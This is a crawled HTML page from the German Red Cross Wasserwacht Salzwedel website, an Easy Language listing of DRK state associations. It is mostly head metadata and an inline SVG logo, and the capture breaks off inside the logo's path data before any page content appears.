

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wasserwacht-salzwedel.de/leichte-sprache/das-drk/adressen/landesverbaende/detail/1500.html
body_size: 20290
content:
<!DOCTYPE html>
<html lang="de">
<head>

<meta charset="utf-8">
<!-- 
	Produced by
	+Pluswerk AG
	https://www.pluswerk.ag/

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->




<meta name="generator" content="TYPO3 CMS">
<meta name="author" content="Deutsches Rotes Kreuz">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:image" content="https://www.wasserwacht-salzwedel.de/fileadmin/Bilder_und_Videos/Das_DRK/Adressen/artikelbild_landesverbaende.jpg">
<meta property="og:site_name" content="DRK e.V.">
<meta property="og:type" content="website">
<meta property="og:locale" content="de_DE">
<meta name="twitter:image" content="https://www.wasserwacht-salzwedel.de/fileadmin/Bilder_und_Videos/Das_DRK/Adressen/artikelbild_landesverbaende.jpg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@roteskreuz_de">
<meta name="copyright" content="Deutsches Rotes Kreuz">
<meta name="rating" content="General">
<meta name="revisit-after" content="1">


<link rel="stylesheet" href="/typo3temp/assets/compressed/merged-5b81d86411ace53add478ca1d1f5d7f9-a20a77f0b3431c9f52005c295ee0cb04.css?1765116463" media="all">
<link href="/_assets/3036a18f67c6f2577f93a58bff1da5be/Css/flyout.css?1764743946" rel="stylesheet" >






<meta property="og:title" content="Landesverbände"><meta property="og:description" content="Sehen Sie hier eine Auflistung aller DRK Landesverbände"><meta property="og:url" content="/leichte-sprache/das-drk/adressen/landesverbaende.html"><meta property="twitter:title" content="Landesverbände"><meta property="twitter:description" content="Sehen Sie hier eine Auflistung aller DRK Landesverbände"><title>Landesverbände - DRK - Wasserwacht Salzwedel</title><!-- test23 -->




<link rel="apple-touch-icon" sizes="180x180" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/apple-touch-icon.png?v=68ddf38fd">
<link rel="icon" type="image/png" sizes="32x32" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/favicon-32x32.png?v=68ddf38fd">
<link rel="icon" type="image/png" sizes="16x16" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/favicon-16x16.png?v=68ddf38fd">
<link rel="manifest" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/site.webmanifest?v=68ddf38fd&quot; crossorigin=&quot;use-credentials">
<link rel="mask-icon" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/safari-pinned-tab.svg?v=68ddf38fd&quot; color=&quot;#E60005">
<link rel="shortcut icon" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/favicon.ico?v=68ddf38fd">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-config" content="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/browserconfig.xml?v=68ddf38fd">
<meta name="theme-color" content="#ffffff">




<link rel="canonical" href="/leichte-sprache/das-drk/adressen/landesverbaende/detail/1500.html?cHash=84dda5e4102cf47eea17bfba4acb08a3"/>
</head>
<body class="main">


<div class="body__wrapper hyphenate pagets__two_columns"><header id="header"><div class="language-suggest bg bg--blue" style="display: none"><div class="language-suggest__content"><div class="language-suggest__text"><p class="language-suggest__message language-suggest__message--current"><strong><span data-suggest-language="en" style="display: none">You are on the English website</span><span data-suggest-language="de" style="display: none">Sie befinden sich auf der deutschen Website</span><span data-suggest-language="fallback" style="display: none">We do not provide this content in your preferred language</span></strong></p><p class="language-suggest__message language-suggest__message--suggest"><span data-suggest-language="en" style="display: none">You are on the German website, you can use the switch to switch to the English one</span><span data-suggest-language="de" style="display: none">Sie befinden sich auf der englischen Website, Sie können mit dem Schalter auf die deutsche Website wechseln</span><span data-suggest-language="fallback" style="display: none">You can use the switch to switch to the another available language if you want</span></p></div><div class="language-suggest__actions"><nav class="language-menu"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><label class="visually-hidden" for="lang-select-header">Sprache wechseln zu</label><select name="pets" id="lang-select-header" class="language-menu__select bg bg--default"><option class="language-menu__option" data-flag="de" value="/das-drk/adressen/landesverbaende/detail/1500.html?cHash=84dda5e4102cf47eea17bfba4acb08a3">Deutsch</option></select></nav><button class="language-suggest__close button button--secondary"><span data-suggest-language="en" style="display: none">Continue</span><span data-suggest-language="de" style="display: none">Alles klar</span><span data-suggest-language="fallback" style="display: none">Continue</span></button></div></div></div><div class="toolbar__wrap"><div class="toolbar"><style>
            .toolbar__logo, .toolbar__logo > svg, .toolbar__logo > img {
                max-height: 48px;
            }
        </style><a class="toolbar__logo" title="Zur Startseite" href="/leichte-sprache/startseite-kv.html"><?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 231 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:1.5;"><g transform="matrix(1,0,0,1,-10,-134)"><g id="Bergwacht"></g><g id="Schwesternschaft"></g><g id="JRK"></g><g id="WW" transform="matrix(1,0,0,1,-118.762,134.079)"><g id="Beschriftung" transform="matrix(1,0,0,1,96.165,0)"><g id="line3" transform="matrix(0.936334,0,0,0.576343,-78.5993,36.4871)"><g id="f" transform="matrix(1.068,0,0,1.73508,-13.7389,-0.0599578)"><g transform="matrix(12,0,0,12,235.426,8.75207)"></g><text x="202.057px" y="8.752px" style="font-family:'ArialMT', 'Arial', sans-serif;font-size:12px;">Salzwedel</text></g></g><g id="line2" transform="matrix(0.934693,0,0,0.551226,-78.0657,23.392)"><g id="f1" serif:id="f" transform="matrix(1.06987,0,0,1.81414,-14.1177,0.0274851)"><g transform="matrix(12,0,0,12,235.426,8.75207)"></g><text x="202.057px" y="8.752px" style="font-family:'ArialMT', 'Arial', sans-serif;font-size:12px;">Wasserwacht</text></g></g><g id="line1" transform="matrix(0.936801,0,0,0.587119,-78.6743,10.73)"><g id="f2" serif:id="f" transform="matrix(1.06746,0,0,1.70323,-13.6312,-0.109959)"><g transform="matrix(12,0,0,12,235.426,8.82537)"></g><text x="202.057px" y="8.825px" style="font-family:'ArialMT', 'Arial', sans-serif;font-size:12px;">DRK -</text></g></g></g><g transform="matrix(0.0528036,0,0,0.670617,184.476,9.45983)"><g id="Linie"><rect x="201.423" y="2.583" width="0.97" height="49.778" style="fill:rgb(235,235,235);stroke:black;stroke-width:2.1px;"/></g></g><g id="Logo"><g transform="matrix(0.297606,0,0,0.297606,129.211,0.166124)"><circle cx="92.12" cy="92.12" r="57.4" style="fill:white;"/></g><g transform="matrix(0.297606,0,0,0.297606,129.211,0.166124)"><path d="M134.65,77.95L106.3,77.95L106.3,49.61L77.95,49.61L77.95,77.95L49.61,77.95L49.61,106.3L77.95,106.3L77.95,134.65L106.3,134.65L106.3,106.3L134.65,106.3L134.65,77.95Z" style="fill:rgb(230,0,5);fill-rule:nonzero;"/></g><g transform="matrix(0.297606,0,0,0.297606,129.211,0.166124)"><path d="M184.25,78.1L184.25,77.91C184.25,34.95 149.3,0 106.35,0L106.16,0C101.48,0 97.56,3.28 96.55,7.66C95.09,7.58 93.61,7.55 92.13,7.55C90.65,7.55 89.17,7.59 87.71,7.66C86.7,3.28 82.78,0 78.1,0C35.04,0 0,35.04 0,78.1C0,82.78 3.28,86.7 7.66,87.71C7.58,89.17 7.55,90.65 7.55,92.13C7.55,93.61 7.59,95.09 7.66,96.55C3.28,97.55 0,101.47 0,106.15C0,149.22 35.04,184.25 78.1,184.25C82.78,184.25 86.7,180.97 87.71,176.59C89.17,176.66 90.65,176.7 92.13,176.7C93.61,176.7 95.09,176.66 96.55,176.59C97.56,180.97 101.48,184.25 106.16,184.25C149.23,184.25 184.26,149.21 184.26,106.15C184.26,101.47 180.98,97.55 176.6,96.54C176.67,95.08 176.71,93.6 176.71,92.12C176.71,90.64 176.67,89.17 176.6,87.7C180.98,86.69 184.26,82.77 184.26,78.09L184.25,78.1ZM5.01,78.1C5.01,37.8 37.8,5.01 78.1,5.01C80.14,5.01 81.9,6.28 82.61,8.08C43.5,12.46 12.46,43.5 8.08,82.61C6.29,81.9 5.01,80.15 5.01,78.1ZM78.1,179.24C37.8,179.24 5.01,146.45 5.01,106.15C5.01,104.11 6.28,102.35 8.08,101.64C12.46,140.75 43.5,171.79 82.61,176.17C81.9,177.96 80.15,179.24 78.1,179.24ZM92.12,149.45C60.46,149.45 34.79,123.78 34.79,92.12C34.79,60.46 60.46,34.79 92.12,34.79C123.78,34.79 149.45,60.46 149.45,92.12C149.45,123.78 123.78,149.45 92.12,149.45ZM179.24,106.15C179.24,146.45 146.45,179.24 106.15,179.24C104.11,179.24 102.35,177.97 101.64,176.17C140.75,171.79 171.79,140.75 176.17,101.64C177.96,102.35 179.24,104.1 179.24,106.15ZM179.24,78.1C179.24,80.14 177.97,81.9 176.17,82.61C171.79,43.5 140.75,12.46 101.64,8.08C102.35,6.29 104.1,5.01 106.15,5.01L106.34,5.01C146.54,5.01 179.24,37.71 179.24,77.91L179.24,78.1Z" style="fill:rgb(0,140,205);fill-rule:nonzero;"/></g><g transform="matrix(0.297606,0,0,0.297606,129.211,0.166124)"><path d="M39.72,147.39L43.47,141.11L43.45,141.09L37.22,144.9L35.57,143.27L40.96,133.93L42.58,135.55L38.75,141.74L38.77,141.76L45.05,138L46.57,139.51L42.77,145.86L42.79,145.88L49.06,141.99L50.65,143.57L41.32,148.99L39.71,147.38L39.72,147.39ZM55.67,146.83L52.93,157.61L50.98,156.25L51.66,153.9L48.46,151.68L46.46,153.12L44.57,151.8L53.75,145.49L55.68,146.83L55.67,146.83ZM52.13,152.15L53.23,148.26L53.21,148.24L49.91,150.61L52.13,152.15ZM57.93,157.31C57.93,157.58 58,157.83 58.12,158.06C58.24,158.29 58.41,158.5 58.63,158.69C58.85,158.88 59.1,159.04 59.37,159.17C59.55,159.26 59.76,159.34 59.98,159.41C60.2,159.48 60.43,159.52 60.66,159.52C60.89,159.52 61.1,159.48 61.3,159.39C61.5,159.3 61.65,159.13 61.77,158.9C61.89,158.65 61.91,158.4 61.83,158.16C61.75,157.92 61.6,157.69 61.39,157.45C61.18,157.21 60.93,156.98 60.64,156.74C60.35,156.5 60.05,156.25 59.76,155.98C59.45,155.72 59.17,155.45 58.9,155.16C58.63,154.87 58.41,154.56 58.25,154.23C58.09,153.9 58,153.55 57.99,153.16C57.98,152.78 58.07,152.37 58.28,151.95C58.52,151.47 58.82,151.1 59.2,150.85C59.58,150.6 59.99,150.44 60.44,150.36C60.89,150.29 61.35,150.3 61.82,150.39C62.29,150.48 62.74,150.63 63.16,150.84C63.65,151.08 64.09,151.37 64.49,151.7C64.89,152.03 65.2,152.4 65.43,152.82C65.66,153.24 65.78,153.69 65.8,154.17C65.82,154.65 65.69,155.16 65.43,155.7L63.44,154.72C63.56,154.43 63.62,154.17 63.61,153.94C63.6,153.71 63.54,153.5 63.42,153.31C63.31,153.12 63.15,152.96 62.96,152.81C62.77,152.66 62.54,152.52 62.29,152.4C62.12,152.32 61.95,152.25 61.77,152.21C61.59,152.16 61.41,152.15 61.23,152.17C61.05,152.19 60.89,152.24 60.73,152.33C60.57,152.42 60.45,152.56 60.35,152.76C60.26,152.94 60.22,153.11 60.24,153.26C60.26,153.41 60.34,153.58 60.5,153.78C60.66,153.98 60.89,154.21 61.21,154.49C61.53,154.76 61.94,155.12 62.45,155.56C62.61,155.68 62.82,155.86 63.08,156.11C63.34,156.35 63.58,156.65 63.79,157C64,157.35 64.13,157.75 64.19,158.2C64.25,158.65 64.15,159.13 63.89,159.65C63.68,160.08 63.4,160.43 63.06,160.72C62.72,161.01 62.31,161.2 61.85,161.31C61.39,161.42 60.88,161.42 60.33,161.33C59.77,161.24 59.18,161.04 58.54,160.73C58.03,160.48 57.56,160.17 57.13,159.8C56.7,159.43 56.38,159.03 56.14,158.57C55.9,158.11 55.78,157.63 55.76,157.1C55.75,156.57 55.89,156.02 56.18,155.45L58.17,156.43C58.02,156.75 57.94,157.04 57.95,157.32L57.93,157.31ZM67.8,161.6C67.85,161.87 67.95,162.11 68.1,162.32C68.25,162.53 68.45,162.71 68.7,162.86C68.95,163.01 69.21,163.14 69.5,163.23C69.69,163.29 69.91,163.34 70.14,163.38C70.37,163.42 70.6,163.42 70.82,163.39C71.04,163.36 71.25,163.28 71.43,163.16C71.61,163.04 71.74,162.85 71.82,162.6C71.91,162.33 71.89,162.09 71.77,161.86C71.65,161.64 71.47,161.43 71.23,161.23C70.99,161.03 70.7,160.83 70.38,160.63C70.06,160.43 69.73,160.23 69.4,160.01C69.06,159.8 68.73,159.57 68.43,159.32C68.12,159.07 67.86,158.8 67.65,158.5C67.44,158.2 67.3,157.86 67.23,157.49C67.16,157.12 67.2,156.7 67.34,156.25C67.5,155.74 67.75,155.33 68.09,155.03C68.43,154.73 68.81,154.5 69.24,154.37C69.67,154.24 70.13,154.17 70.61,154.2C71.09,154.23 71.56,154.3 72,154.45C72.52,154.62 73,154.83 73.44,155.1C73.88,155.37 74.24,155.69 74.53,156.07C74.82,156.45 75.01,156.87 75.09,157.35C75.18,157.82 75.13,158.35 74.95,158.92L72.84,158.24C72.92,157.94 72.93,157.67 72.89,157.44C72.85,157.21 72.75,157.01 72.61,156.85C72.47,156.68 72.29,156.54 72.08,156.42C71.87,156.3 71.63,156.2 71.36,156.11C71.18,156.05 71,156.02 70.81,156C70.62,155.98 70.44,156 70.27,156.04C70.1,156.08 69.94,156.16 69.81,156.27C69.67,156.38 69.57,156.54 69.5,156.75C69.44,156.95 69.42,157.11 69.46,157.26C69.5,157.4 69.61,157.56 69.79,157.73C69.97,157.9 70.24,158.1 70.6,158.33C70.96,158.56 71.41,158.85 71.98,159.2C72.15,159.3 72.39,159.44 72.69,159.65C72.99,159.85 73.26,160.11 73.52,160.43C73.78,160.75 73.96,161.12 74.09,161.55C74.21,161.98 74.18,162.48 74.01,163.03C73.87,163.48 73.64,163.88 73.34,164.21C73.04,164.54 72.67,164.8 72.23,164.97C71.79,165.14 71.29,165.22 70.73,165.22C70.17,165.22 69.55,165.1 68.87,164.88C68.32,164.7 67.81,164.47 67.34,164.17C66.87,163.87 66.48,163.52 66.18,163.1C65.88,162.69 65.68,162.22 65.59,161.7C65.5,161.18 65.56,160.62 65.76,160.01L67.87,160.69C67.76,161.03 67.73,161.33 67.78,161.6L67.8,161.6ZM85.41,157.63L85.1,159.53L79.67,158.64L79.31,160.84L84.29,161.66L84,163.42L79.02,162.6L78.61,165.12L84.15,166.03L83.84,167.93L76.04,166.65L77.73,156.37L85.42,157.63L85.41,157.63ZM92.81,157.86C93.28,157.86 93.7,157.95 94.07,158.11C94.44,158.27 94.76,158.48 95.02,158.74C95.28,159.01 95.48,159.31 95.62,159.66C95.76,160.01 95.82,160.38 95.81,160.78C95.8,161.39 95.66,161.92 95.4,162.36C95.14,162.8 94.71,163.14 94.12,163.36L94.12,163.39C94.4,163.47 94.63,163.6 94.81,163.76C94.99,163.92 95.14,164.12 95.25,164.34C95.36,164.56 95.44,164.8 95.49,165.07C95.54,165.33 95.57,165.6 95.59,165.86C95.59,166.03 95.6,166.22 95.61,166.44C95.62,166.66 95.63,166.89 95.65,167.13C95.67,167.37 95.71,167.59 95.76,167.8C95.81,168.01 95.89,168.19 95.99,168.34L93.7,168.3C93.58,167.97 93.51,167.57 93.49,167.11C93.47,166.65 93.43,166.21 93.38,165.79C93.31,165.24 93.15,164.84 92.9,164.58C92.65,164.32 92.24,164.19 91.67,164.18L89.38,164.14L89.31,168.21L87.02,168.17L87.19,157.75L92.81,157.84L92.81,157.86ZM91.92,162.56C92.45,162.56 92.84,162.46 93.11,162.23C93.38,162 93.51,161.62 93.52,161.1C93.52,160.59 93.4,160.22 93.14,159.99C92.88,159.76 92.49,159.64 91.96,159.63L89.45,159.59L89.4,162.52L91.91,162.56L91.92,162.56ZM106.77,166.88L103.84,160.19L103.81,160.19L103.29,167.48L101,167.87L96.53,158.06L98.79,157.68L101.61,164.39L101.64,164.39L102.23,157.09L104.34,156.73L107.3,163.51L107.33,163.51L107.81,156.14L110.02,155.76L109.01,166.5L106.77,166.88ZM115.57,153.56L122.77,162.04L120.53,162.85L119,160.94L115.34,162.26L115.36,164.72L113.19,165.5L113.36,154.36L115.57,153.56ZM117.86,159.53L115.33,156.38L115.3,156.38L115.32,160.45L117.86,159.53ZM127.32,150.96C127.09,150.83 126.85,150.75 126.59,150.7C126.33,150.66 126.07,150.66 125.8,150.7C125.53,150.74 125.27,150.83 125.02,150.97C124.57,151.22 124.23,151.52 124.02,151.87C123.8,152.22 123.68,152.6 123.64,153C123.6,153.4 123.64,153.82 123.77,154.24C123.89,154.66 124.06,155.08 124.28,155.48C124.49,155.86 124.74,156.21 125.03,156.52C125.32,156.83 125.64,157.08 126,157.26C126.36,157.44 126.74,157.53 127.15,157.53C127.56,157.53 127.99,157.4 128.44,157.15C129.05,156.81 129.43,156.36 129.56,155.79C129.7,155.22 129.63,154.61 129.37,153.96L131.31,152.88C131.57,153.48 131.73,154.07 131.77,154.64C131.81,155.22 131.75,155.76 131.58,156.28C131.41,156.8 131.14,157.27 130.77,157.7C130.4,158.13 129.93,158.5 129.37,158.81C128.67,159.2 127.98,159.42 127.29,159.49C126.6,159.56 125.94,159.49 125.33,159.27C124.71,159.06 124.14,158.72 123.62,158.26C123.1,157.8 122.65,157.24 122.28,156.57C121.9,155.89 121.65,155.2 121.54,154.5C121.42,153.8 121.43,153.13 121.57,152.49C121.71,151.85 121.99,151.24 122.41,150.69C122.83,150.14 123.39,149.66 124.09,149.28C124.59,149 125.11,148.81 125.63,148.71C126.16,148.61 126.67,148.59 127.18,148.68C127.69,148.76 128.17,148.94 128.62,149.22C129.08,149.5 129.48,149.89 129.83,150.38L127.89,151.46C127.73,151.25 127.54,151.08 127.31,150.96L127.32,150.96ZM131.35,144.91L133.84,148.04L137.14,145.42L134.65,142.29L136.44,140.86L142.93,149.01L141.14,150.44L138.34,146.92L135.04,149.54L137.84,153.06L136.05,154.49L129.56,146.34L131.35,144.91ZM138.82,141.26L137.41,139.95L143.22,133.69L144.63,135L142.51,137.29L148.74,143.07L147.18,144.75L140.95,138.97L138.82,141.26ZM16.19,85.46C16.25,84.79 16.41,84.18 16.67,83.62C16.93,83.06 17.29,82.59 17.76,82.2C18.22,81.81 18.78,81.53 19.44,81.35C20.1,81.17 20.86,81.11 21.72,81.19C22.48,81.26 23.16,81.41 23.79,81.66C24.42,81.91 24.94,82.25 25.37,82.68C25.8,83.11 26.13,83.63 26.34,84.24C26.56,84.85 26.63,85.55 26.56,86.35L26.18,90.83L15.8,89.94L16.18,85.46L16.19,85.46ZM24.64,86.35C24.67,86.02 24.64,85.7 24.56,85.38C24.48,85.06 24.33,84.77 24.1,84.51C23.87,84.25 23.57,84.02 23.18,83.84C22.79,83.66 22.32,83.55 21.74,83.5C21.22,83.46 20.74,83.46 20.31,83.53C19.88,83.6 19.5,83.73 19.18,83.94C18.86,84.15 18.6,84.44 18.41,84.8C18.22,85.17 18.1,85.63 18.05,86.2L17.91,87.83L24.45,88.39L24.62,86.36L24.64,86.35ZM19.17,69.67L21.04,70.14L19.7,75.47L21.87,76.01L23.1,71.11L24.83,71.54L23.6,76.44L26.08,77.06L27.45,71.61L29.32,72.08L27.4,79.75L17.3,77.21L19.2,69.65L19.17,69.67ZM32.19,62.94C32.51,63.93 32.39,65.07 31.84,66.35C31.28,67.65 30.54,68.52 29.61,68.96C28.68,69.4 27.56,69.34 26.26,68.78L20.31,66.22L21.21,64.12L27.16,66.68C27.42,66.79 27.68,66.88 27.95,66.94C28.22,67 28.48,67.01 28.73,66.94C28.98,66.88 29.23,66.75 29.45,66.55C29.68,66.35 29.89,66.03 30.07,65.6C30.39,64.85 30.45,64.26 30.24,63.83C30.03,63.4 29.56,63.03 28.85,62.72L22.9,60.16L23.8,58.05L29.75,60.61C31.05,61.17 31.86,61.94 32.18,62.94L32.19,62.94ZM26.91,56.32L25.28,55.3L29.82,48.07L31.45,49.09L29.79,51.73L36.98,56.24L35.76,58.18L28.57,53.67L26.91,56.31L26.91,56.32ZM38.77,49.36C39.04,49.42 39.3,49.42 39.55,49.36C39.8,49.3 40.05,49.18 40.28,49.01C40.52,48.84 40.74,48.64 40.93,48.41C41.06,48.25 41.19,48.08 41.32,47.88C41.44,47.68 41.54,47.47 41.6,47.25C41.66,47.03 41.67,46.82 41.63,46.6C41.59,46.39 41.47,46.19 41.27,46.02C41.06,45.84 40.82,45.76 40.57,45.78C40.32,45.81 40.06,45.89 39.78,46.04C39.5,46.19 39.21,46.37 38.9,46.6C38.59,46.82 38.28,47.05 37.95,47.27C37.62,47.5 37.29,47.72 36.94,47.91C36.59,48.1 36.24,48.23 35.88,48.31C35.52,48.39 35.16,48.39 34.78,48.31C34.41,48.23 34.04,48.03 33.68,47.73C33.27,47.38 32.99,47 32.84,46.57C32.69,46.14 32.63,45.7 32.67,45.25C32.71,44.8 32.83,44.35 33.04,43.92C33.25,43.48 33.5,43.09 33.8,42.73C34.15,42.31 34.54,41.96 34.95,41.65C35.37,41.35 35.81,41.14 36.26,41.01C36.72,40.89 37.19,40.88 37.65,40.98C38.12,41.08 38.58,41.33 39.04,41.72L37.6,43.41C37.35,43.22 37.11,43.11 36.88,43.06C36.65,43.01 36.43,43.02 36.23,43.09C36.02,43.16 35.82,43.26 35.63,43.41C35.44,43.56 35.25,43.74 35.07,43.96C34.95,44.1 34.85,44.25 34.76,44.42C34.67,44.59 34.61,44.76 34.59,44.94C34.57,45.12 34.58,45.29 34.63,45.46C34.68,45.63 34.79,45.79 34.96,45.93C35.11,46.06 35.27,46.14 35.41,46.16C35.56,46.18 35.75,46.14 35.97,46.04C36.2,45.94 36.49,45.76 36.83,45.53C37.17,45.29 37.62,44.98 38.17,44.59C38.33,44.47 38.55,44.31 38.86,44.11C39.16,43.91 39.51,43.76 39.9,43.64C40.29,43.53 40.71,43.5 41.16,43.55C41.61,43.6 42.05,43.82 42.5,44.2C42.86,44.51 43.14,44.87 43.33,45.27C43.52,45.68 43.61,46.11 43.6,46.58C43.59,47.05 43.47,47.54 43.25,48.06C43.03,48.58 42.68,49.11 42.22,49.65C41.85,50.09 41.43,50.47 40.98,50.79C40.52,51.11 40.05,51.33 39.55,51.45C39.05,51.57 38.55,51.57 38.03,51.45C37.52,51.33 37.02,51.06 36.54,50.64L37.98,48.95C38.25,49.18 38.51,49.32 38.78,49.38L38.77,49.36ZM46.16,34.82C45.91,34.74 45.66,34.71 45.4,34.71C45.14,34.71 44.88,34.77 44.62,34.87C44.36,34.97 44.13,35.11 43.91,35.29C43.52,35.63 43.25,35.99 43.11,36.37C42.97,36.76 42.92,37.15 42.97,37.55C43.02,37.95 43.14,38.35 43.34,38.74C43.54,39.13 43.79,39.5 44.09,39.85C44.38,40.18 44.69,40.47 45.04,40.72C45.39,40.97 45.75,41.15 46.14,41.25C46.53,41.36 46.92,41.37 47.32,41.29C47.72,41.21 48.12,41 48.51,40.66C49.04,40.2 49.32,39.69 49.34,39.1C49.36,38.52 49.18,37.93 48.79,37.35L50.47,35.91C50.85,36.44 51.12,36.99 51.27,37.55C51.43,38.11 51.47,38.66 51.41,39.2C51.35,39.74 51.18,40.26 50.9,40.75C50.62,41.25 50.24,41.7 49.75,42.12C49.14,42.64 48.51,43 47.84,43.2C47.17,43.4 46.52,43.46 45.87,43.38C45.22,43.29 44.59,43.08 43.99,42.73C43.39,42.38 42.84,41.92 42.34,41.34C41.83,40.75 41.45,40.12 41.2,39.47C40.94,38.81 40.82,38.15 40.83,37.49C40.84,36.83 41,36.18 41.3,35.55C41.6,34.92 42.05,34.35 42.66,33.83C43.1,33.46 43.56,33.17 44.06,32.96C44.56,32.75 45.06,32.64 45.57,32.62C46.08,32.6 46.59,32.68 47.09,32.86C47.59,33.05 48.07,33.34 48.51,33.76L46.82,35.2C46.62,35.03 46.4,34.9 46.15,34.82L46.16,34.82ZM51.26,27.76L53.31,31.19L56.93,29.03L54.88,25.6L56.85,24.42L62.19,33.37L60.22,34.54L57.92,30.68L54.3,32.84L56.6,36.7L54.63,37.87L49.29,28.93L51.26,27.76ZM67.73,19.81L68.44,21.6L63.33,23.63L64.15,25.71L68.84,23.85L69.5,25.5L64.81,27.36L65.75,29.73L70.97,27.66L71.68,29.45L64.33,32.37L60.48,22.69L67.72,19.81L67.73,19.81ZM74.63,26.02C74.81,26.23 75.02,26.38 75.25,26.48C75.49,26.58 75.75,26.63 76.04,26.64C76.33,26.64 76.62,26.62 76.92,26.55C77.12,26.5 77.33,26.44 77.55,26.35C77.77,26.27 77.97,26.15 78.15,26.01C78.33,25.87 78.46,25.7 78.56,25.5C78.65,25.3 78.67,25.08 78.61,24.82C78.55,24.54 78.41,24.34 78.19,24.21C77.98,24.08 77.71,23.99 77.4,23.94C77.09,23.89 76.74,23.87 76.36,23.87C75.98,23.87 75.59,23.86 75.2,23.84C74.8,23.84 74.4,23.8 74.01,23.75C73.62,23.7 73.25,23.59 72.92,23.44C72.59,23.29 72.29,23.07 72.04,22.78C71.79,22.49 71.61,22.12 71.5,21.65C71.38,21.13 71.39,20.65 71.52,20.21C71.65,19.77 71.87,19.39 72.17,19.05C72.47,18.71 72.83,18.43 73.26,18.2C73.69,17.97 74.13,17.8 74.58,17.7C75.11,17.58 75.63,17.52 76.15,17.52C76.67,17.52 77.14,17.62 77.58,17.79C78.02,17.97 78.4,18.24 78.72,18.6C79.04,18.96 79.27,19.43 79.4,20.02L77.24,20.52C77.15,20.22 77.03,19.99 76.87,19.81C76.72,19.64 76.53,19.51 76.33,19.44C76.12,19.37 75.9,19.34 75.66,19.34C75.42,19.34 75.16,19.38 74.88,19.45C74.7,19.49 74.52,19.55 74.35,19.63C74.18,19.71 74.03,19.82 73.91,19.94C73.79,20.07 73.69,20.22 73.63,20.38C73.57,20.54 73.56,20.73 73.61,20.95C73.66,21.15 73.73,21.3 73.84,21.41C73.94,21.52 74.12,21.6 74.37,21.65C74.62,21.7 74.95,21.73 75.37,21.75C75.79,21.76 76.33,21.78 77.01,21.79C77.21,21.79 77.49,21.79 77.85,21.81C78.21,21.83 78.58,21.91 78.96,22.05C79.34,22.19 79.7,22.42 80.02,22.72C80.35,23.03 80.58,23.47 80.71,24.04C80.82,24.5 80.83,24.96 80.74,25.4C80.65,25.84 80.46,26.25 80.18,26.62C79.89,26.99 79.5,27.32 79.01,27.6C78.52,27.88 77.93,28.11 77.24,28.27C76.68,28.4 76.12,28.46 75.56,28.44C75,28.43 74.49,28.32 74.02,28.12C73.55,27.92 73.14,27.62 72.8,27.22C72.46,26.82 72.22,26.31 72.08,25.68L74.24,25.18C74.32,25.52 74.45,25.8 74.62,26L74.63,26.02ZM93.28,15.92C93.75,15.92 94.17,15.99 94.54,16.14C94.92,16.29 95.24,16.49 95.5,16.76C95.77,17.02 95.97,17.32 96.12,17.67C96.26,18.02 96.33,18.39 96.34,18.79C96.34,19.4 96.22,19.93 95.96,20.38C95.7,20.83 95.28,21.17 94.7,21.41L94.7,21.44C94.98,21.52 95.22,21.63 95.4,21.8C95.58,21.96 95.74,22.15 95.86,22.37C95.98,22.59 96.06,22.83 96.12,23.09C96.17,23.35 96.21,23.62 96.23,23.88C96.24,24.05 96.25,24.24 96.26,24.46C96.27,24.68 96.29,24.91 96.31,25.15C96.33,25.39 96.38,25.61 96.43,25.81C96.48,26.02 96.57,26.2 96.67,26.34L94.38,26.34C94.25,26.02 94.17,25.62 94.14,25.17C94.11,24.71 94.06,24.27 94,23.86C93.92,23.32 93.75,22.92 93.5,22.67C93.25,22.42 92.83,22.29 92.26,22.29L89.97,22.29L89.98,26.37L87.69,26.37L87.65,15.96L93.27,15.94L93.28,15.92ZM92.48,20.64C93.01,20.64 93.4,20.52 93.66,20.29C93.92,20.06 94.05,19.68 94.05,19.15C94.05,18.64 93.91,18.28 93.65,18.05C93.39,17.82 92.99,17.71 92.47,17.71L89.96,17.71L89.97,20.65L92.48,20.65L92.48,20.64ZM99.66,19.23C100,18.61 100.43,18.1 100.94,17.68C101.45,17.26 102.05,16.97 102.73,16.8C103.41,16.63 104.14,16.61 104.92,16.74C105.72,16.87 106.4,17.13 106.98,17.52C107.56,17.91 108.02,18.38 108.37,18.94C108.72,19.5 108.95,20.13 109.07,20.83C109.19,21.53 109.18,22.26 109.05,23.02C108.92,23.77 108.69,24.45 108.35,25.05C108.01,25.66 107.58,26.17 107.07,26.57C106.56,26.98 105.97,27.26 105.3,27.43C104.63,27.6 103.9,27.61 103.1,27.48C102.31,27.35 101.63,27.09 101.05,26.71C100.47,26.33 100,25.86 99.65,25.31C99.3,24.76 99.06,24.14 98.94,23.45C98.82,22.76 98.82,22.05 98.94,21.3C99.07,20.53 99.31,19.84 99.65,19.22L99.66,19.23ZM101.15,22.98C101.18,23.4 101.28,23.8 